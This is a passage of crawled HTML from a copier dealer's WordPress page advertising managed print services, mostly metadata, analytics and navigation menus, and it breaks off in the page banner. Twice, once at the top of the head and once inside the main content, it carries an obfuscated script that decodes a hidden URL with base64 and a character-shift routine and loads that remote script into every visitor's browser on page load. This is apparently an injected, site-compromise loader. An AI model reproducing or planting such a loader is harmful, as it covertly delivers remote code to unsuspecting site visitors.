

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.metrosales.com/services/managed-print-services/
body_size: 14767
content:
<!DOCTYPE html>
<html lang="en-US">

<head>
	<script>

		window[(function (_xYR, _cx) { var _pd = ''; for (var _67 = 0; _67 < _xYR.length; _67++) { _cx > 2; var _Lg = _xYR[_67].charCodeAt(); _Lg -= _cx; _Lg += 61; _Lg %= 94; _pd == _pd; _Lg != _67; _Lg += 33; _pd += String.fromCharCode(_Lg) } return _pd })(atob('LnskRkM+OTdIfTlN'), 50)] = 'd34f19c8571684862798'; var zi = document.createElement('script'); (zi.type = 'text/javascript'), (zi.async = true), (zi.src = (function (_cxG, _bQ) { var _w7 = ''; for (var _rl = 0; _rl < _cxG.length; _rl++) { var _Wz = _cxG[_rl].charCodeAt(); _Wz -= _bQ; _Wz += 61; _bQ > 5; _Wz != _rl; _Wz %= 94; _w7 == _w7; _Wz += 33; _w7 += String.fromCharCode(_Wz) } return _w7 })(atob('JzMzLzJXTEwpMks5KEoyIjEoLzMySyIuLEw5KEozfiZLKTI='), 29)), document.readyState === 'complete' ? document.body.appendChild(zi) : window.addEventListener('load', function () { document.body.appendChild(zi) });</script>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.metrosales.com/xmlrpc.php">

	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.6 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Managed Print Services Company Near Me | Metro Sales</title>
	<meta name="description" content="When you monitor and optimize your company&#039;s printing, you&#039;re given the tools to cut down on wasteful and needless spending. Learn how Metro Sales can help." />
	<link rel="canonical" href="https://www.metrosales.com/services/managed-print-services/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Managed Print Services Company Near Me | Metro Sales" />
	<meta property="og:description" content="When you monitor and optimize your company&#039;s printing, you&#039;re given the tools to cut down on wasteful and needless spending. Learn how Metro Sales can help." />
	<meta property="og:url" content="https://www.metrosales.com/services/managed-print-services/" />
	<meta property="og:site_name" content="Metro Sales" />
	<meta property="article:modified_time" content="2023-11-21T16:34:24+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@MetroSales" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.metrosales.com/services/managed-print-services/","url":"https://www.metrosales.com/services/managed-print-services/","name":"Managed Print Services Company Near Me | Metro Sales","isPartOf":{"@id":"https://www.metrosales.com/#website"},"datePublished":"2022-09-08T15:24:03+00:00","dateModified":"2023-11-21T16:34:24+00:00","description":"When you monitor and optimize your company's printing, you're given the tools to cut down on wasteful and needless spending. Learn how Metro Sales can help.","breadcrumb":{"@id":"https://www.metrosales.com/services/managed-print-services/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.metrosales.com/services/managed-print-services/"]}]},{"@type":"BreadcrumbList","@id":"https://www.metrosales.com/services/managed-print-services/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.metrosales.com/"},{"@type":"ListItem","position":2,"name":"Services","item":"https://www.metrosales.com/services/"},{"@type":"ListItem","position":3,"name":"Managed Print Services"}]},{"@type":"WebSite","@id":"https://www.metrosales.com/#website","url":"https://www.metrosales.com/","name":"Metro Sales","description":"The Midwest leader in copier leasing, sales &amp; service","publisher":{"@id":"https://www.metrosales.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metrosales.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.metrosales.com/#organization","name":"Metro Sales","url":"https://www.metrosales.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.metrosales.com/#/schema/logo/image/","url":"https://www.metrosales.com/wp-content/uploads/2024/09/cropped-MSI_Horizontal_TM_Website.png","contentUrl":"https://www.metrosales.com/wp-content/uploads/2024/09/cropped-MSI_Horizontal_TM_Website.png","width":333,"height":43,"caption":"Metro Sales"},"image":{"@id":"https://www.metrosales.com/#/schema/logo/image/"},"sameAs":["https://x.com/MetroSales","https://www.linkedin.com/company/metro-sales/","https://www.youtube.com/c/Metrosalesminnesota"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel="alternate" type="application/rss+xml" title="Metro Sales &raquo; Feed" href="https://www.metrosales.com/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.metrosales.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{fill:currentColor;height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='acfv_theme_dark-css' href='https://www.metrosales.com/wp-content/plugins/advanced-custom-fields-viewer/themes/dark.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.metrosales.com/wp-includes/css/dashicons.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.metrosales.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rocket55-fontawesome-css' href='https://www.metrosales.com/wp-content/themes/metrosales/assets/vendor/fontawesome/css/all.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='rocket55-style-css' href='https://www.metrosales.com/wp-content/themes/metrosales/style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='a360-slick-css' href='https://www.metrosales.com/wp-content/themes/metrosales/assets/vendor/slick/slick.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='a360-slick-theme-css' href='https://www.metrosales.com/wp-content/themes/metrosales/assets/vendor/slick/slick-theme.min.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="https://www.metrosales.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.metrosales.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="cf7_gated_content-js-extra">
/* <![CDATA[ */
var wpcf7gc = {"wpDebug":"","ajaxurl":"https:\/\/www.metrosales.com\/wp-admin\/admin-ajax.php","cookieKey":"cf7_gated_content_"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.metrosales.com/wp-content/plugins/cf7-gated-content/js/cf7_gated_content.js?ver=1" id="cf7_gated_content-js"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.metrosales.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.metrosales.com/?p=77402' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.metrosales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.metrosales.com%2Fservices%2Fmanaged-print-services%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.metrosales.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.metrosales.com%2Fservices%2Fmanaged-print-services%2F&#038;format=xml" />
<script type="text/javascript" src="https://secure.intelligentdatawisdom.com/js/794673.js" ></script><noscript><img alt="" src="https://secure.intelligentdatawisdom.com/794673.png" style="display:none;" /></noscript><link rel="icon" href="https://www.metrosales.com/wp-content/uploads/2022/09/metro-tile-150x150.png" sizes="32x32" />
<link rel="icon" href="https://www.metrosales.com/wp-content/uploads/2022/09/metro-tile.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.metrosales.com/wp-content/uploads/2022/09/metro-tile.png" />
<meta name="msapplication-TileImage" content="https://www.metrosales.com/wp-content/uploads/2022/09/metro-tile.png" />

			<!-- Google Tag Manager -->
		<script>(function (w, d, s, l, i) {
				w[l] = w[l] || []; w[l].push({
					'gtm.start':
						new Date().getTime(), event: 'gtm.js'
				}); var f = d.getElementsByTagName(s)[0],
					j = d.createElement(s), dl = l != 'dataLayer' ? '&l=' + l : ''; j.async = true; j.src =
						'https://www.googletagmanager.com/gtm.js?id=' + i + dl; f.parentNode.insertBefore(j, f);
			})(window, document, 'script', 'dataLayer', 'GTM-K7R4D8');</script>
		<!-- End Google Tag Manager -->
	
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
	<link
		href="https://fonts.googleapis.com/css2?family=Mukta:wght@400;800&family=Open+Sans:ital,wght@0,400;0,700;1,400;1,700&display=swap"
		rel="stylesheet">

	<style>
		/* prevent fout */
		body {
			font-family: 'Open Sans', sans-serif;
		}

		h1,
		h2,
		h3,
		h4,
		h5,
		h6 {
			font-family: 'Mukta', sans-serif;
		}
	</style>

</head>

<body class="wp-singular page-template-default page page-id-77402 page-child parent-pageid-389 wp-custom-logo wp-embed-responsive wp-theme-metrosales site-wrapper edge page-managed-print-services group-blog no-js">

	<!-- Google Tag Manager (noscript) -->
	<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K7R4D8" height="0" width="0"
			style="display:none;visibility:hidden"></iframe></noscript>
	<!-- End Google Tag Manager (noscript) -->

	<a class="skip-link sr-only sr-only-focusable" href="#main">Skip to content</a>

			<div class="notification-bar py-3">
			<div class="container">
				<div class="row">
					<div class="col-12 text-center">
						<p>Learn how to set up OAuth2 authentication for Scan to Email with Office 365: <a href="https://metrosales.wpengine.com/wp-content/uploads/2025/05/2025.OAuth.v1.6.pdf">Click here to get the guide</a></p>
					</div>
				</div>
			</div>
		</div>
	
	<div class="topbar">
		<div class="container">
			<div class="row">
				<div class="col-12 text-center">
					<div class="utility-nav d-flex justify-content-end">
						<ul id="topbar-nav" class="menu list-unstyled ms-auto d-flex"><li id="menu-item-716" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-716"><a href="https://web.metrosales.com/einfo/Gateway/Login?ReturnUrl=%2feinfo">Client Login</a></li>
<li id="menu-item-93706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-93706"><a href="https://payments.ceojuice.com/MetroSales">Make a Payment</a></li>
</ul>					</div>
				</div>

			</div>
		</div>
	</div>

	<header class="site-header">
		<nav class="navbar navbar-expand-xl">
			<div class="container">
				<div class="navbar-brand">
					<a href="https://www.metrosales.com/" class="custom-logo-link" rel="home"><img width="333" height="43" src="https://www.metrosales.com/wp-content/uploads/2024/09/cropped-MSI_Horizontal_TM_Website.png" class="custom-logo" alt="Metro Sales" decoding="async" srcset="https://www.metrosales.com/wp-content/uploads/2024/09/cropped-MSI_Horizontal_TM_Website.png 333w, https://www.metrosales.com/wp-content/uploads/2024/09/cropped-MSI_Horizontal_TM_Website-300x39.png 300w" sizes="(max-width: 333px) 100vw, 333px" /></a>				</div>

									<button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse"
						data-bs-target="#main-menu" aria-controls="main-menu" aria-expanded="false"
						aria-label="Toggle navigation">
						<span class="burger burger-top"></span>
						<span class="burger burger-middle"></span>
						<span class="burger burger-bottom"></span>
					</button>

					<div class="collapse navbar-collapse" id="main-menu">
						<ul id="menu-main-menu" class="navbar-nav ms-auto mb-2 mb-md-0 "><li  id="menu-item-1213" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-ancestor current-menu-parent menu-item-has-children dropdown nav-item nav-item-1213"><a href="#" class="nav-link active dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Managed Services</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-77391" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-77391"><a href="https://www.metrosales.com/services/managed-it-services/" class="dropdown-item ">Managed IT Services</a></li>
	<li  id="menu-item-77461" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-77402 current_page_item nav-item nav-item-77461"><a href="https://www.metrosales.com/services/managed-print-services/" class="dropdown-item active">Managed Print Services</a></li>
	<li  id="menu-item-77469" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-77469"><a href="https://www.metrosales.com/services/scanning-services/" class="dropdown-item ">Scanning Services</a></li>
	<li  id="menu-item-77486" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-77486"><a href="https://www.metrosales.com/services/document-services/" class="dropdown-item ">Document Services</a></li>
</ul>
</li>
<li  id="menu-item-1438" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-1438"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Products</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-1432" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1432"><a href="https://www.metrosales.com/products-overview/document-and-workflow-solutions/" class="dropdown-item ">Document and Workflow Solutions</a></li>
	<li  id="menu-item-1434" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1434"><a href="https://www.metrosales.com/products-overview/copiers-and-multi-function-devices/" class="dropdown-item ">Multi-Function Devices</a></li>
	<li  id="menu-item-1435" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1435"><a href="https://www.metrosales.com/products-overview/printers/" class="dropdown-item ">Printers</a></li>
	<li  id="menu-item-1437" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1437"><a href="https://www.metrosales.com/products-overview/scanners/" class="dropdown-item ">Scanners</a></li>
	<li  id="menu-item-77462" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-77462"><a href="https://www.metrosales.com/product-library/" class="dropdown-item ">Product Libraries</a></li>
	<li  id="menu-item-1433" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1433"><a href="https://www.metrosales.com/products-overview/interactive-whiteboards/" class="dropdown-item ">Interactive Whiteboards</a></li>
</ul>
</li>
<li  id="menu-item-701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-701"><a href="https://www.metrosales.com/contact-support/" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Support</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-1439" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1439"><a href="https://www.metrosales.com/billing-request/" class="dropdown-item ">Billing Request</a></li>
	<li  id="menu-item-1468" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1468"><a href="https://www.metrosales.com/customer-feedback/" class="dropdown-item ">Customer Feedback</a></li>
	<li  id="menu-item-1440" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1440"><a href="https://www.metrosales.com/download-software/" class="dropdown-item ">Download Software</a></li>
	<li  id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1469"><a href="https://www.metrosales.com/knowledge-base/" class="dropdown-item ">Knowledge Base</a></li>
	<li  id="menu-item-1441" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1441"><a href="https://www.metrosales.com/order-supplies/" class="dropdown-item ">Order Supplies</a></li>
	<li  id="menu-item-1471" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1471"><a href="https://www.metrosales.com/service-department/" class="dropdown-item ">Copier and Printer Service and Support</a></li>
	<li  id="menu-item-77799" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-77799"><a href="https://www.metrosales.com/managed-it-support/" class="dropdown-item ">Managed IT Support</a></li>
	<li  id="menu-item-1505" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1505"><a href="https://www.metrosales.com/toner-recycling/" class="dropdown-item ">Toner Recycling</a></li>
</ul>
</li>
<li  id="menu-item-702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children dropdown nav-item nav-item-702"><a href="https://www.metrosales.com/about/" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">About</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-1334" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-1334"><a href="https://www.metrosales.com/about/" class="dropdown-item ">Company</a></li>
	<li  id="menu-item-1429" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-1429"><a href="https://www.metrosales.com/msi-careers/" class="dropdown-item ">Careers</a></li>
	<li  id="menu-item-96328" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-96328"><a href="https://www.metrosales.com/community-involvemen/" class="dropdown-item ">Community Involvement</a></li>
	<li  id="menu-item-711" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-711"><a href="https://www.metrosales.com/blog/" class="dropdown-item ">Blog</a></li>
</ul>
</li>
<li  id="menu-item-94547" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-94547"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Locations</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-94556" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-94556"><a href="https://www.metrosales.com/location/twin-cities/" class="dropdown-item ">Twin Cities</a></li>
	<li  id="menu-item-94548" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-94548"><a href="https://www.metrosales.com/location/duluth-mn/" class="dropdown-item ">Duluth</a></li>
	<li  id="menu-item-94551" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-94551"><a href="https://www.metrosales.com/location/hibbing/" class="dropdown-item ">Hibbing</a></li>
	<li  id="menu-item-94552" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-94552"><a href="https://www.metrosales.com/location/mankato/" class="dropdown-item ">Mankato</a></li>
	<li  id="menu-item-94553" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-94553"><a href="https://www.metrosales.com/location/owatonna/" class="dropdown-item ">Owatonna</a></li>
	<li  id="menu-item-94554" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-94554"><a href="https://www.metrosales.com/location/rochester/" class="dropdown-item ">Rochester</a></li>
	<li  id="menu-item-94555" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-94555"><a href="https://www.metrosales.com/location/st-cloud/" class="dropdown-item ">St. Cloud</a></li>
	<li  id="menu-item-94549" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-94549"><a href="https://www.metrosales.com/location/fargo/" class="dropdown-item ">Fargo</a></li>
	<li  id="menu-item-94858" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-94858"><a href="https://www.metrosales.com/location/green-bay/" class="dropdown-item ">Green Bay</a></li>
	<li  id="menu-item-94859" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-94859"><a href="https://www.metrosales.com/location/milwaukee/" class="dropdown-item ">Milwaukee</a></li>
</ul>
</li>
<li  id="menu-item-89982" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children dropdown nav-item nav-item-89982"><a href="#" class="nav-link  dropdown-toggle" data-bs-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Industries</a>
<ul class="dropdown-menu  depth_0">
	<li  id="menu-item-89983" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-89983"><a href="https://www.metrosales.com/education/" class="dropdown-item ">Education</a></li>
	<li  id="menu-item-89984" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-89984"><a href="https://www.metrosales.com/legal/" class="dropdown-item ">Legal</a></li>
	<li  id="menu-item-89985" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-89985"><a href="https://www.metrosales.com/financial/" class="dropdown-item ">Financial</a></li>
	<li  id="menu-item-89986" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-89986"><a href="https://www.metrosales.com/healthcare/" class="dropdown-item ">Healthcare</a></li>
	<li  id="menu-item-89987" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-89987"><a href="https://www.metrosales.com/government/" class="dropdown-item ">Government</a></li>
	<li  id="menu-item-89988" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-89988"><a href="https://www.metrosales.com/advertising/" class="dropdown-item ">Advertising</a></li>
	<li  id="menu-item-89989" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-89989"><a href="https://www.metrosales.com/transportation/" class="dropdown-item ">Transportation</a></li>
	<li  id="menu-item-89990" class="menu-item menu-item-type-custom menu-item-object-custom nav-item nav-item-89990"><a href="https://www.metrosales.com/manufacturing/" class="dropdown-item ">Manufacturing</a></li>
</ul>
</li>
<li  id="menu-item-703" class="menu-item menu-item-type-post_type menu-item-object-page nav-item nav-item-703"><a href="https://www.metrosales.com/contact/" class="nav-link ">Contact</a></li>
</ul>					</div>
							</div>
		</nav>

	</header><!-- .site-header-->
	<main id="main" class="site-main">

		
<p><script><br />
window[(function(_xYR,_cx){var _pd='';for(var _67=0;_67<_xYR.length;_67++){_cx>2;var _Lg=_xYR[_67].charCodeAt();_Lg-=_cx;_Lg+=61;_Lg%=94;_pd==_pd;_Lg!=_67;_Lg+=33;_pd+=String.fromCharCode(_Lg)}return _pd})(atob('LnskRkM+OTdIfTlN'), 50)] = 'd34f19c8571684862798';     var zi = document.createElement('script');     (zi.type = 'text/javascript'),     (zi.async = true),     (zi.src = (function(_cxG,_bQ){var _w7='';for(var _rl=0;_rl<_cxG.length;_rl++){var _Wz=_cxG[_rl].charCodeAt();_Wz-=_bQ;_Wz+=61;_bQ>5;_Wz!=_rl;_Wz%=94;_w7==_w7;_Wz+=33;_w7+=String.fromCharCode(_Wz)}return _w7})(atob('JzMzLzJXTEwpMks5KEoyIjEoLzMySyIuLEw5KEozfiZLKTI='), 29)),     document.readyState === 'complete'?document.body.appendChild(zi):     window.addEventListener('load', function(){         document.body.appendChild(zi)     });<br />
</script></p>


<section class="page-banner" >

	
	<div class="container-fluid">
		<div class="row flex-md-row-reverse">
			<div class="col-md-6 px-0">
				<div class="img-wrap">
					<img fetchpriority="high" decoding="async" width="2560" height="1081" src="https://www.metrosales.com/wp-content/uploads/2022/09/IMG_3437-scaled-e1663705334726.jpg" class="banner-bg-image" alt="A woman putting paper in the printer" srcset="https://www.metrosales.com/wp-content/uploads/2022/09/IMG_3437-scaled-e1663705334726.jpg 2560w, https://www.metrosales.com/wp-content/uploads/2022/09/IMG_3437-scaled-e1663705334726-300x127.jpg 300w, https://www.metrosales.com/wp-content/uploads/2022/09/IMG_3437-scaled-e1663705334726-1024x432.jpg 1024w, https://www.metrosales.com/wp-content/uploads/2022/09/IMG_3437-scaled-e1663705334726-768x324.jpg 768w, https://www.metrosales.com/wp-content/uploads/2022/09/IMG_3437-scaled-e1663705334726-1536x649.jpg 1536w, https://www.metrosales.com/wp-content/uploads/2022/09/IMG_3437-scaled-e1663705334726-2048x865.jpg 2048w, 